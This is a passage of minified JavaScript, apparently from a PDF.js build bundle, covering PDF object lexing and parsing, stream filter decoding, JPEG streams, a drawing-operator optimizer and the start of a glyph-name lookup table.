a=r(4),i=r(0),n=r(1),o=r(134),s=r(135),c=r(41),l=r(138),u=5552;function h(e){var t=e.length;if(t>=u)throw new Error("computeAdler32: The input is too large.");for(var r=1,a=0,i=0;i<t;++i)a+=r+=255&e[i];return a%65521<<16|r%65521}var f=function(){function e(e,t,r,a){this.lexer=e;this.allowStreams=t;this.xref=r;this.recoveryMode=a||!1;this.imageCache=Object.create(null);this.refill()}e.prototype={refill:function(){this.buf1=this.lexer.getObj();this.buf2=this.lexer.getObj()},shift:function(){if((0,n.isCmd)(this.buf2,"ID")){this.buf1=this.buf2;this.buf2=null}else{this.buf1=this.buf2;this.buf2=this.lexer.getObj()}},tryShift:function(){try{this.shift();return!0}catch(e){if(e instanceof i.MissingDataException)throw e;return!1}},getObj:function(e){var t=this.buf1;this.shift();if(t instanceof n.Cmd)switch(t.cmd){case"BI":return this.makeInlineImage(e);case"[":for(var r=[];!(0,n.isCmd)(this.buf1,"]")&&!(0,n.isEOF)(this.buf1);)r.push(this.getObj(e));if((0,n.isEOF)(this.buf1)){if(!this.recoveryMode)throw new i.FormatError("End of file inside array");return r}this.shift();return r;case"<<":for(var a=new n.Dict(this.xref);!(0,n.isCmd)(this.buf1,">>")&&!(0,n.isEOF)(this.buf1);)if((0,n.isName)(this.buf1)){var o=this.buf1.name;this.shift();if((0,n.isEOF)(this.buf1))break;a.set(o,this.getObj(e))}else{(0,i.info)("Malformed dictionary: key must be a name object");this.shift()}if((0,n.isEOF)(this.buf1)){if(!this.recoveryMode)throw new i.FormatError("End of file inside dictionary");return a}if((0,n.isCmd)(this.buf2,"stream"))return this.allowStreams?this.makeStream(a,e):a;this.shift();return a;default:return t}if(Number.isInteger(t)){var s=t;if(Number.isInteger(this.buf1)&&(0,n.isCmd)(this.buf2,"R")){var c=new n.Ref(s,this.buf1);this.shift();this.shift();return c}return s}if((0,i.isString)(t)){var l=t;e&&(l=e.decryptString(l));return l}return t},findDefaultInlineStreamEnd:function(e){for(var t=e.pos,r=0,a=void 0,n=void 0;-1!==(a=e.getByte());)if(0===r)r=69===a?1:0;else if(1===r)r=73===a?2:0;else{(0,i.assert)(2===r);if(32===a||10===a||13===a){n=e.pos;for(var o=e.peekBytes(10),s=0,c=o.length;s<c;s++)if((0!==(a=o[s])||0===o[s+1])&&10!==a&&13!==a&&(a<32||a>127)){r=0;break}if(2===r)break}else r=0}if(-1===a){(0,i.warn)("findDefaultInlineStreamEnd: Reached the end of the stream without finding a valid EI marker");if(n){(0,i.warn)('... trying to recover by using the last "EI" occurrence.');e.skip(-(e.pos-n))}}return e.pos-4-t},findDCTDecodeInlineStreamEnd:function(e){for(var t,r,a,n=e.pos,o=!1;-1!==(t=e.getByte());)if(255===t){switch(e.getByte()){case 0:break;case 255:e.skip(-1);break;case 217:o=!0;break;case 192:case 193:case 194:case 195:case 197:case 198:case 199:case 201:case 202:case 203:case 205:case 206:case 207:case 196:case 204:case 218:case 219:case 220:case 221:case 222:case 223:case 224:case 225:case 226:case 227:case 228:case 229:case 230:case 231:case 232:case 233:case 234:case 235:case 236:case 237:case 238:case 239:case 254:(r=e.getUint16())>2?e.skip(r-2):e.skip(-2)}if(o)break}a=e.pos-n;if(-1===t){(0,i.warn)("Inline DCTDecode image stream: EOI marker not found, searching for /EI/ instead.");e.skip(-a);return this.findDefaultInlineStreamEnd(e)}this.inlineStreamSkipEI(e);return a},findASCII85DecodeInlineStreamEnd:function(e){for(var t,r,a=e.pos;-1!==(t=e.getByte());)if(126===t&&62===e.peekByte()){e.skip();break}r=e.pos-a;if(-1===t){(0,i.warn)("Inline ASCII85Decode image stream: EOD marker not found, searching for /EI/ instead.");e.skip(-r);return this.findDefaultInlineStreamEnd(e)}this.inlineStreamSkipEI(e);return r},findASCIIHexDecodeInlineStreamEnd:function(e){for(var t,r,a=e.pos;-1!==(t=e.getByte())&&62!==t;);r=e.pos-a;if(-1===t){(0,i.warn)("Inline ASCIIHexDecode image stream: EOD marker not found, searching for /EI/ instead.");e.skip(-r);return this.findDefaultInlineStreamEnd(e)}this.inlineStreamSkipEI(e);return r},inlineStreamSkipEI:function(e){for(var t,r=0;-1!==(t=e.getByte());)if(0===r)r=69===t?1:0;else if(1===r)r=73===t?2:0;else if(2===r)break},makeInlineImage:function(e){for(var t=this.lexer,r=t.stream,a=new n.Dict(this.xref),o=void 0;!(0,n.isCmd)(this.buf1,"ID")&&!(0,n.isEOF)(this.buf1);){if(!(0,n.isName)(this.buf1))throw new i.FormatError("Dictionary key must be a name object");var s=this.buf1.name;this.shift();if((0,n.isEOF)(this.buf1))break;a.set(s,this.getObj(e))}-1!==t.beginInlineImagePos&&(o=r.pos-t.beginInlineImagePos);var c,l=a.get("Filter","F");if((0,n.isName)(l))c=l.name;else if(Array.isArray(l)){var f=this.xref.fetchIfRef(l[0]);(0,n.isName)(f)&&(c=f.name)}var d=r.pos,g=void 0;g="DCTDecode"===c||"DCT"===c?this.findDCTDecodeInlineStreamEnd(r):"ASCII85Decode"===c||"A85"===c?this.findASCII85DecodeInlineStreamEnd(r):"ASCIIHexDecode"===c||"AHx"===c?this.findASCIIHexDecodeInlineStreamEnd(r):this.findDefaultInlineStreamEnd(r);var m=r.makeSubStream(d,g,a),p=void 0;if(g<1e3&&o<u){var b=m.getBytes();m.reset();var v=r.pos;r.pos=t.beginInlineImagePos;var y=r.getBytes(o);r.pos=v;p=h(b)+"_"+h(y);var w=this.imageCache[p];if(void 0!==w){this.buf2=n.Cmd.get("EI");this.shift();w.reset();return w}}e&&(m=e.createStream(m,g));(m=this.filter(m,a,g)).dict=a;if(void 0!==p){m.cacheKey="inline_"+g+"_"+p;this.imageCache[p]=m}this.buf2=n.Cmd.get("EI");this.shift();return m},makeStream:function(e,t){var r=this.lexer,a=r.stream;r.skipToNextLine();var o=a.pos-1,s=e.get("Length");if(!Number.isInteger(s)){(0,i.info)("Bad "+s+" attribute in stream");s=0}a.pos=o+s;r.nextChar();if(this.tryShift()&&(0,n.isCmd)(this.buf2,"endstream"))this.shift();else{a.pos=o;for(var c,l,u=[101,110,100,115,116,114,101,97,109],h=0,f=!1;a.pos<a.end;){var d=a.peekBytes(2048),g=d.length-9;if(g<=0)break;f=!1;c=0;for(;c<g;){l=0;for(;l<9&&d[c+l]===u[l];)l++;if(l>=9){f=!0;break}c++}if(f){h+=c;a.pos+=c;break}h+=g;a.pos+=g}if(!f)throw new i.FormatError("Missing endstream");s=h;r.nextChar();this.shift();this.shift()}this.shift();a=a.makeSubStream(o,s,e);t&&(a=t.createStream(a,s));(a=this.filter(a,e,s)).dict=e;return a},filter:function(e,t,r){var a=t.get("Filter","F"),o=t.get("DecodeParms","DP");if((0,n.isName)(a)){Array.isArray(o)&&(0,i.warn)("/DecodeParms should not contain an Array, when /Filter contains a Name.");return this.makeFilter(e,a.name,r,o)}var s=r;if(Array.isArray(a))for(var c=a,l=o,u=0,h=c.length;u<h;++u){a=this.xref.fetchIfRef(c[u]);if(!(0,n.isName)(a))throw new i.FormatError("Bad filter name: "+a);o=null;Array.isArray(l)&&u in l&&(o=this.xref.fetchIfRef(l[u]));e=this.makeFilter(e,a.name,s,o);s=null}return e},makeFilter:function(e,t,r,n){if(0===r){(0,i.warn)('Empty "'+t+'" stream.');return new a.NullStream}try{var u=this.xref.stats.streamTypes;if("FlateDecode"===t||"Fl"===t){u[i.StreamType.FLATE]=!0;return n?new a.PredictorStream(new a.FlateStream(e,r),r,n):new a.FlateStream(e,r)}if("LZWDecode"===t||"LZW"===t){u[i.StreamType.LZW]=!0;var h=1;if(n){n.has("EarlyChange")&&(h=n.get("EarlyChange"));return new a.PredictorStream(new a.LZWStream(e,r,h),r,n)}return new a.LZWStream(e,r,h)}if("DCTDecode"===t||"DCT"===t){u[i.StreamType.DCT]=!0;return new c.JpegStream(e,r,e.dict,n)}if("JPXDecode"===t||"JPX"===t){u[i.StreamType.JPX]=!0;return new l.JpxStream(e,r,e.dict,n)}if("ASCII85Decode"===t||"A85"===t){u[i.StreamType.A85]=!0;return new a.Ascii85Stream(e,r)}if("ASCIIHexDecode"===t||"AHx"===t){u[i.StreamType.AHX]=!0;return new a.AsciiHexStream(e,r)}if("CCITTFaxDecode"===t||"CCF"===t){u[i.StreamType.CCF]=!0;return new o.CCITTFaxStream(e,r,n)}if("RunLengthDecode"===t||"RL"===t){u[i.StreamType.RL]=!0;return new a.RunLengthStream(e,r)}if("JBIG2Decode"===t){u[i.StreamType.JBIG]=!0;return new s.Jbig2Stream(e,r,e.dict,n)}(0,i.warn)('filter "'+t+'" not supported yet');return e}catch(e){if(e instanceof i.MissingDataException)throw e;(0,i.warn)('Invalid stream: "'+e+'"');return new a.NullStream}}};return e}(),d=function(){function e(e,t){this.stream=e;this.nextChar();this.strBuf=[];this.knownCommands=t;this.beginInlineImagePos=-1}var t=[1,0,0,0,0,0,0,0,0,1,1,0,1,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,2,0,0,2,2,0,0,0,0,0,2,0,0,0,0,0,0,0,0,0,0,0,0,2,0,2,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,0,2,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,0,2,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];function r(e){return e>=48&&e<=57?15&e:e>=65&&e<=70||e>=97&&e<=102?9+(15&e):-1}e.prototype={nextChar:function(){return this.currentChar=this.stream.getByte()},peekChar:function(){return this.stream.peekByte()},getNumber:function(){var e=this.currentChar,t=!1,r=0,a=1;if(45===e){a=-1;45===(e=this.nextChar())&&(e=this.nextChar())}else 43===e&&(e=this.nextChar());if(46===e){r=10;e=this.nextChar()}if(10===e||13===e)do{e=this.nextChar()}while(10===e||13===e);if(e<48||e>57)throw new i.FormatError("Invalid number: "+String.fromCharCode(e)+" (charCode "+e+")");for(var n=e-48,o=0,s=1;(e=this.nextChar())>=0;)if(48<=e&&e<=57){var c=e-48;if(t)o=10*o+c;else{0!==r&&(r*=10);n=10*n+c}}else if(46===e){if(0!==r)break;r=1}else if(45===e)(0,i.warn)("Badly formatted number");else{if(69!==e&&101!==e)break;if(43===(e=this.peekChar())||45===e){s=45===e?-1:1;this.nextChar()}else if(e<48||e>57)break;t=!0}0!==r&&(n/=r);t&&(n*=Math.pow(10,s*o));return a*n},getString:function(){var e=1,t=!1,r=this.strBuf;r.length=0;for(var a=this.nextChar();;){var n=!1;switch(0|a){case-1:(0,i.warn)("Unterminated string");t=!0;break;case 40:++e;r.push("(");break;case 41:if(0==--e){this.nextChar();t=!0}else r.push(")");break;case 92:switch(a=this.nextChar()){case-1:(0,i.warn)("Unterminated string");t=!0;break;case 110:r.push("\n");break;case 114:r.push("\r");break;case 116:r.push("\t");break;case 98:r.push("\b");break;case 102:r.push("\f");break;case 92:case 40:case 41:r.push(String.fromCharCode(a));break;case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:var o=15&a;a=this.nextChar();n=!0;if(a>=48&&a<=55){o=(o<<3)+(15&a);if((a=this.nextChar())>=48&&a<=55){n=!1;o=(o<<3)+(15&a)}}r.push(String.fromCharCode(o));break;case 13:10===this.peekChar()&&this.nextChar();break;case 10:break;default:r.push(String.fromCharCode(a))}break;default:r.push(String.fromCharCode(a))}if(t)break;n||(a=this.nextChar())}return r.join("")},getName:function(){var e,a,o=this.strBuf;o.length=0;for(;(e=this.nextChar())>=0&&!t[e];)if(35===e){e=this.nextChar();if(t[e]){(0,i.warn)("Lexer_getName: NUMBER SIGN (#) should be followed by a hexadecimal number.");o.push("#");break}var s=r(e);if(-1!==s){a=e;var c=r(e=this.nextChar());if(-1===c){(0,i.warn)("Lexer_getName: Illegal digit ("+String.fromCharCode(e)+") in hexadecimal number.");o.push("#",String.fromCharCode(a));if(t[e])break;o.push(String.fromCharCode(e));continue}o.push(String.fromCharCode(s<<4|c))}else o.push("#",String.fromCharCode(e))}else o.push(String.fromCharCode(e));o.length>127&&(0,i.warn)("name token is longer than allowed by the spec: "+o.length);return n.Name.get(o.join(""))},getHexString:function(){var e=this.strBuf;e.length=0;for(var a,n,o=this.currentChar,s=!0;;){if(o<0){(0,i.warn)("Unterminated hex string");break}if(62===o){this.nextChar();break}if(1!==t[o]){if(s){if(-1===(a=r(o))){(0,i.warn)('Ignoring invalid character "'+o+'" in hex string');o=this.nextChar();continue}}else{if(-1===(n=r(o))){(0,i.warn)('Ignoring invalid character "'+o+'" in hex string');o=this.nextChar();continue}e.push(String.fromCharCode(a<<4|n))}s=!s;o=this.nextChar()}else o=this.nextChar()}return e.join("")},getObj:function(){for(var e=!1,r=this.currentChar;;){if(r<0)return n.EOF;if(e)10!==r&&13!==r||(e=!1);else if(37===r)e=!0;else if(1!==t[r])break;r=this.nextChar()}switch(0|r){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 43:case 45:case 46:return this.getNumber();case 40:return this.getString();case 47:return this.getName();case 91:this.nextChar();return n.Cmd.get("[");case 93:this.nextChar();return n.Cmd.get("]");case 60:if(60===(r=this.nextChar())){this.nextChar();return n.Cmd.get("<<")}return this.getHexString();case 62:if(62===(r=this.nextChar())){this.nextChar();return n.Cmd.get(">>")}return n.Cmd.get(">");case 123:this.nextChar();return n.Cmd.get("{");case 125:this.nextChar();return n.Cmd.get("}");case 41:this.nextChar();throw new i.FormatError("Illegal character: "+r)}for(var a=String.fromCharCode(r),o=this.knownCommands,s=o&&void 0!==o[a];(r=this.nextChar())>=0&&!t[r];){var c=a+String.fromCharCode(r);if(s&&void 0===o[c])break;if(128===a.length)throw new i.FormatError("Command token too long: "+a.length);a=c;s=o&&void 0!==o[a]}if("true"===a)return!0;if("false"===a)return!1;if("null"===a)return null;"BI"===a&&(this.beginInlineImagePos=this.stream.pos);return n.Cmd.get(a)},skipToNextLine:function(){for(var e=this.currentChar;e>=0;){if(13===e){10===(e=this.nextChar())&&this.nextChar();break}if(10===e){this.nextChar();break}e=this.nextChar()}}};return e}(),g={create:function(e){function t(e,t){var r=u.get(e);if(Number.isInteger(r)&&(t?r>=0:r>0))return r;throw new Error('The "'+e+'" parameter in the linearization dictionary is invalid.')}var r,a,o=new f(new d(e),!1,null),s=o.getObj(),c=o.getObj(),l=o.getObj(),u=o.getObj();if(!(Number.isInteger(s)&&Number.isInteger(c)&&(0,n.isCmd)(l,"obj")&&(0,n.isDict)(u)&&(0,i.isNum)(r=u.get("Linearized"))&&r>0))return null;if((a=t("L"))!==e.length)throw new Error('The "L" parameter in the linearization dictionary does not equal the stream length.');return{length:a,hints:function(){var e,t,r=u.get("H");if(Array.isArray(r)&&(2===(e=r.length)||4===e)){for(var a=0;a<e;a++)if(!(Number.isInteger(t=r[a])&&t>0))throw new Error("Hint ("+a+") in the linearization dictionary is invalid.");return r}throw new Error("Hint array in the linearization dictionary is invalid.")}(),objectNumberFirst:t("O"),endFirst:t("E"),numPages:t("N"),mainXRefEntriesOffset:t("T"),pageFirst:u.has("P")?t("P",!0):0}}};t.Lexer=d;t.Linearization=g;t.Parser=f},function(e,t,r){"use strict";var a=r(3),i=r(6).document,n=a(i)&&a(i.createElement);e.exports=function(e){return n?i.createElement(e):{}}},function(e,t,r){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,r){"use strict";var a=r(15);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==a(e)?e.split(""):Object(e)}},function(e,t,r){"use strict";var a=r(32),i=Math.min;e.exports=function(e){return e>0?i(a(e),9007199254740991):0}},function(e,t,r){"use strict";var a=Math.ceil,i=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?i:a)(e)}},function(e,t,r){"use strict";var a=r(15),i=r(2)("toStringTag"),n="Arguments"==a(function(){return arguments}());e.exports=function(e){var t,r,o;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),i))?r:n?a(t):"Object"==(o=a(t))&&"function"==typeof t.callee?"Arguments":o}},function(e,t,r){"use strict";var a=r(47)("keys"),i=r(22);e.exports=function(e){return a[e]||(a[e]=i(e))}},function(e,t,r){"use strict";var a=r(23);e.exports=function(e){return Object(a(e))}},function(e,t,r){"use strict";e.exports=function(e,t,r,a){if(!(e instanceof t)||void 0!==a&&a in e)throw TypeError(r+": incorrect invocation!");return e}},function(e,t,r){"use strict";var a=r(17);e.exports.f=function(e){return new function(e){var t,r;this.promise=new e(function(e,a){if(void 0!==t||void 0!==r)throw TypeError("Bad Promise constructor");t=e;r=a});this.resolve=a(t);this.reject=a(r)}(e)}},function(e,t,r){"use strict";var a=r(10);e.exports=function(e,t,r){for(var i in t)a(e,i,t[i],r);return e}},function(e,t,r){"use strict";var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=r(22)("meta"),n=r(3),o=r(9),s=r(16).f,c=0,l=Object.isExtensible||function(){return!0},u=!r(14)(function(){return l(Object.preventExtensions({}))}),h=function(e){s(e,i,{value:{i:"O"+ ++c,w:{}}})},f=e.exports={KEY:i,NEED:!1,fastKey:function(e,t){if(!n(e))return"symbol"==(void 0===e?"undefined":a(e))?e:("string"==typeof e?"S":"P")+e;if(!o(e,i)){if(!l(e))return"F";if(!t)return"E";h(e)}return e[i].i},getWeak:function(e,t){if(!o(e,i)){if(!l(e))return!0;if(!t)return!1;h(e)}return e[i].w},onFreeze:function(e){u&&f.NEED&&l(e)&&!o(e,i)&&h(e);return e}}},function(e,t,r){"use strict";t.f={}.propertyIsEnumerable},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.JpegStream=void 0;var a=r(0),i=r(4),n=r(1),o=r(137),s=function(){function e(e,t,r,a){for(var n=void 0;-1!==(n=e.getByte());)if(255===n){e.skip(-1);break}this.stream=e;this.maybeLength=t;this.dict=r;this.params=a;i.DecodeStream.call(this,t)}e.prototype=Object.create(i.DecodeStream.prototype);Object.defineProperty(e.prototype,"bytes",{get:function(){return(0,a.shadow)(this,"bytes",this.stream.getBytes(this.maybeLength))},configurable:!0});e.prototype.ensureBuffer=function(e){};e.prototype.readBlock=function(){if(!this.eof){var e=new o.JpegImage,t=this.dict.getArray("Decode","D");if(this.forceRGB&&Array.isArray(t)){for(var r=this.dict.get("BitsPerComponent")||8,a=t.length,i=new Int32Array(a),s=!1,c=(1<<r)-1,l=0;l<a;l+=2){i[l]=256*(t[l+1]-t[l])|0;i[l+1]=t[l]*c|0;256===i[l]&&0===i[l+1]||(s=!0)}s&&(e.decodeTransform=i)}if((0,n.isDict)(this.params)){var u=this.params.get("ColorTransform");Number.isInteger(u)&&(e.colorTransform=u)}e.parse(this.bytes);var h=e.getData(this.drawWidth,this.drawHeight,this.forceRGB);this.buffer=h;this.bufferLength=h.length;this.eof=!0}};e.prototype.getIR=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(0,a.createObjectURL)(this.bytes,"image/jpeg",e)};return e}();t.JpegStream=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.OperatorList=void 0;var a=r(0),i=function(){function e(e,t,r,a,i){for(var n=e,o=0,s=t.length-1;o<s;o++){var c=t[o];n=n[c]||(n[c]=[])}n[t[t.length-1]]={checkFn:r,iterateFn:a,processFn:i}}var t=[];e(t,[a.OPS.save,a.OPS.transform,a.OPS.paintInlineImageXObject,a.OPS.restore],null,function(e,t){var r=e.fnArray;switch((t-(e.iCurr-3))%4){case 0:return r[t]===a.OPS.save;case 1:return r[t]===a.OPS.transform;case 2:return r[t]===a.OPS.paintInlineImageXObject;case 3:return r[t]===a.OPS.restore}},function(e,t){var r=e.fnArray,i=e.argsArray,n=e.iCurr,o=n-3,s=n-2,c=n-1,l=Math.min(Math.floor((t-o)/4),200);if(l<10)return t-(t-o)%4;var u,h=0,f=[],d=0,g=1,m=1;for(u=0;u<l;u++){var p=i[s+(u<<2)],b=i[c+(u<<2)][0];if(g+b.width>1e3){h=Math.max(h,g);m+=d+2;g=0;d=0}f.push({transform:p,x:g,y:m,w:b.width,h:b.height});g+=b.width+2;d=Math.max(d,b.height)}var v=Math.max(h,g)+1,y=m+d+1,w=new Uint8Array(v*y*4),k=v<<2;for(u=0;u<l;u++){var S=i[c+(u<<2)][0].data,C=f[u].w<<2,x=0,A=f[u].x+f[u].y*v<<2;w.set(S.subarray(0,C),A-k);for(var _=0,I=f[u].h;_<I;_++){w.set(S.subarray(x,x+C),A);x+=C;A+=k}w.set(S.subarray(x-C,x),A);for(;A>=0;){S[A-4]=S[A];S[A-3]=S[A+1];S[A-2]=S[A+2];S[A-1]=S[A+3];S[A+C]=S[A+C-4];S[A+C+1]=S[A+C-3];S[A+C+2]=S[A+C-2];S[A+C+3]=S[A+C-1];A-=k}}r.splice(o,4*l,a.OPS.paintInlineImageXObjectGroup);i.splice(o,4*l,[{width:v,height:y,kind:a.ImageKind.RGBA_32BPP,data:w},f]);return o+1});e(t,[a.OPS.save,a.OPS.transform,a.OPS.paintImageMaskXObject,a.OPS.restore],null,function(e,t){var r=e.fnArray;switch((t-(e.iCurr-3))%4){case 0:return r[t]===a.OPS.save;case 1:return r[t]===a.OPS.transform;case 2:return r[t]===a.OPS.paintImageMaskXObject;case 3:return r[t]===a.OPS.restore}},function(e,t){var r,i=e.fnArray,n=e.argsArray,o=e.iCurr,s=o-3,c=o-2,l=o-1,u=Math.floor((t-s)/4);if((u=function(e,t,r,i){for(var n=e+2,o=0;o<t;o++){var s=i[n+4*o],c=1===s.length&&s[0];if(!c||1!==c.width||1!==c.height||c.data.length&&(1!==c.data.length||0!==c.data[0]))break;r[n+4*o]=a.OPS.paintSolidColorImageMask}return t-o}(s,u,i,n))<10)return t-(t-s)%4;var h,f,d=!1,g=n[l][0];if(0===n[c][1]&&0===n[c][2]){d=!0;var m=n[c][0],p=n[c][3];h=c+4;var b=l+4;for(r=1;r<u;r++,h+=4,b+=4){f=n[h];if(n[b][0]!==g||f[0]!==m||0!==f[1]||0!==f[2]||f[3]!==p){r<10?d=!1:u=r;break}}}if(d){u=Math.min(u,1e3);var v=new Float32Array(2*u);h=c;for(r=0;r<u;r++,h+=4){f=n[h];v[r<<1]=f[4];v[1+(r<<1)]=f[5]}i.splice(s,4*u,a.OPS.paintImageMaskXObjectRepeat);n.splice(s,4*u,[g,m,p,v])}else{u=Math.min(u,100);var y=[];for(r=0;r<u;r++){f=n[c+(r<<2)];var w=n[l+(r<<2)][0];y.push({data:w.data,width:w.width,height:w.height,transform:f})}i.splice(s,4*u,a.OPS.paintImageMaskXObjectGroup);n.splice(s,4*u,[y])}return s+1});e(t,[a.OPS.save,a.OPS.transform,a.OPS.paintImageXObject,a.OPS.restore],function(e){var t=e.argsArray,r=e.iCurr-2;return 0===t[r][1]&&0===t[r][2]},function(e,t){var r=e.fnArray,i=e.argsArray;switch((t-(e.iCurr-3))%4){case 0:return r[t]===a.OPS.save;case 1:if(r[t]!==a.OPS.transform)return!1;var n=e.iCurr-2,o=i[n][0],s=i[n][3];return i[t][0]===o&&0===i[t][1]&&0===i[t][2]&&i[t][3]===s;case 2:if(r[t]!==a.OPS.paintImageXObject)return!1;var c=i[e.iCurr-1][0];return i[t][0]===c;case 3:return r[t]===a.OPS.restore}},function(e,t){var r=e.fnArray,i=e.argsArray,n=e.iCurr,o=n-3,s=n-2,c=i[n-1][0],l=i[s][0],u=i[s][3],h=Math.min(Math.floor((t-o)/4),1e3);if(h<3)return t-(t-o)%4;for(var f=new Float32Array(2*h),d=s,g=0;g<h;g++,d+=4){var m=i[d];f[g<<1]=m[4];f[1+(g<<1)]=m[5]}var p=[c,l,u,f];r.splice(o,4*h,a.OPS.paintImageXObjectRepeat);i.splice(o,4*h,p);return o+1});e(t,[a.OPS.beginText,a.OPS.setFont,a.OPS.setTextMatrix,a.OPS.showText,a.OPS.endText],null,function(e,t){var r=e.fnArray,i=e.argsArray;switch((t-(e.iCurr-4))%5){case 0:return r[t]===a.OPS.beginText;case 1:return r[t]===a.OPS.setFont;case 2:return r[t]===a.OPS.setTextMatrix;case 3:if(r[t]!==a.OPS.showText)return!1;var n=e.iCurr-3,o=i[n][0],s=i[n][1];return i[t][0]===o&&i[t][1]===s;case 4:return r[t]===a.OPS.endText}},function(e,t){var r=e.fnArray,a=e.argsArray,i=e.iCurr,n=i-4,o=i-3,s=i-2,c=i-1,l=i,u=a[o][0],h=a[o][1],f=Math.min(Math.floor((t-n)/5),1e3);if(f<3)return t-(t-n)%5;var d=n;if(n>=4&&r[n-4]===r[o]&&r[n-3]===r[s]&&r[n-2]===r[c]&&r[n-1]===r[l]&&a[n-4][0]===u&&a[n-4][1]===h){f++;d-=5}for(var g=d+4,m=1;m<f;m++){r.splice(g,3);a.splice(g,3);g+=2}return g+1});function r(e){this.queue=e;this.state=null;this.context={iCurr:0,fnArray:e.fnArray,argsArray:e.argsArray};this.match=null;this.lastProcessed=0}r.prototype={_optimize:function(){var e=this.queue.fnArray,r=this.lastProcessed,a=e.length,i=this.state,n=this.match;if(i||n||r+1!==a||t[e[r]]){for(var o=this.context;r<a;){if(n){if((0,n.iterateFn)(o,r)){r++;continue}r=(0,n.processFn)(o,r+1);a=e.length;n=null;i=null;if(r>=a)break}if((i=(i||t)[e[r]])&&!Array.isArray(i)){o.iCurr=r;r++;if(!i.checkFn||(0,i.checkFn)(o)){n=i;i=null}else i=null}else r++}this.state=i;this.match=n;this.lastProcessed=r}else this.lastProcessed=a},push:function(e,t){this.queue.fnArray.push(e);this.queue.argsArray.push(t);this._optimize()},flush:function(){for(;this.match;){var e=this.queue.fnArray.length;this.lastProcessed=(0,this.match.processFn)(this.context,e);this.match=null;this.state=null;this._optimize()}},reset:function(){this.state=null;this.match=null;this.lastProcessed=0}};return r}(),n=function(){function e(e){this.queue=e}e.prototype={push:function(e,t){this.queue.fnArray.push(e);this.queue.argsArray.push(t)},flush:function(){}};return e}(),o=function(){function e(e,t,r){this.messageHandler=t;this.fnArray=[];this.argsArray=[];t&&"oplist"!==this.intent?this.optimizer=new i(this):this.optimizer=new n(this);this.dependencies=Object.create(null);this._totalLength=0;this.pageIndex=r;this.intent=e;this.weight=0}e.prototype={get length(){return this.argsArray.length},get totalLength(){return this._totalLength+this.length},addOp:function(e,t){this.optimizer.push(e,t);this.weight++;this.messageHandler&&(this.weight>=1e3?this.flush():this.weight>=995&&(e===a.OPS.restore||e===a.OPS.endText)&&this.flush())},addDependency:function(e){if(!(e in this.dependencies)){this.dependencies[e]=!0;this.addOp(a.OPS.dependency,[e])}},addDependencies:function(e){for(var t in e)this.addDependency(t)},addOpList:function(e){a.Util.extendObj(this.dependencies,e.dependencies);for(var t=0,r=e.length;t<r;t++)this.addOp(e.fnArray[t],e.argsArray[t])},getIR:function(){return{fnArray:this.fnArray,argsArray:this.argsArray,length:this.length}},flush:function(e){this.optimizer.flush();var t=function(e){for(var t=[],r=e.fnArray,i=e.argsArray,n=0,o=e.length;n<o;n++)switch(r[n]){case a.OPS.paintInlineImageXObject:case a.OPS.paintInlineImageXObjectGroup:case a.OPS.paintImageMaskXObject:var s=i[n][0];s.cached||t.push(s.data.buffer)}return t}(this),r=this.length;this._totalLength+=r;this.messageHandler.send("RenderPageChunk",{operatorList:{fnArray:this.fnArray,argsArray:this.argsArray,lastChunk:e,length:r},pageIndex:this.pageIndex,intent:this.intent},t);this.dependencies=Object.create(null);this.fnArray.length=0;this.argsArray.length=0;this.weight=0;this.optimizer.reset()}};return e}();t.OperatorList=o},function(e,t,r){"use strict";var a=r(0).getLookupTableFactory,i=a(function(e){e.A=65;e.AE=198;e.AEacute=508;e.AEmacron=482;e.AEsmall=63462;e.Aacute=193;e.Aacutesmall=63457;e.Abreve=258;e.Abreveacute=7854;e.Abrevecyrillic=1232;e.Abrevedotbelow=7862;e.Abrevegrave=7856;e.Abrevehookabove=7858;e.Abrevetilde=7860;e.Acaron=461;e.Acircle=9398;e.Acircumflex=194;e.Acircumflexacute=7844;e.Acircumflexdotbelow=7852;e.Acircumflexgrave=7846;e.Acircumflexhookabove=7848;e.Acircumflexsmall=63458;e.Acircumflextilde=7850;e.Acute=63177;e.Acutesmall=63412;e.Acyrillic=1040;e.Adblgrave=512;e.Adieresis=196;e.Adieresiscyrillic=1234;e.Adieresismacron=478;e.Adieresissmall=63460;e.Adotbelow=7840;e.Adotmacron=480;e.Agrave=192;e.Agravesmall=63456;e.Ahookabove=7842;e.Aiecyrillic=1236;e.Ainvertedbreve=514;e.Alpha=913;e.Alphatonos=902;e.Amacron=256;e.Amonospace=65313;e.Aogonek=260;e.Aring=197;e.Aringacute=506;e.Aringbelow=7680;e.Aringsmall=63461;e.Asmall=63329;e.Atilde=195;e.Atildesmall=63459;e.Aybarmenian=1329;e.B=66;e.Bcircle=9399;e.Bdotaccent=7682;e.Bdotbelow=7684;e.Becyrillic=1041;e.Benarmenian=1330;e.Beta=914;e.Bhook=385;e.Blinebelow=7686;e.Bmonospace=65314;e.Brevesmall=63220;e.Bsmall=63330;e.Btopbar=386;e.C=67;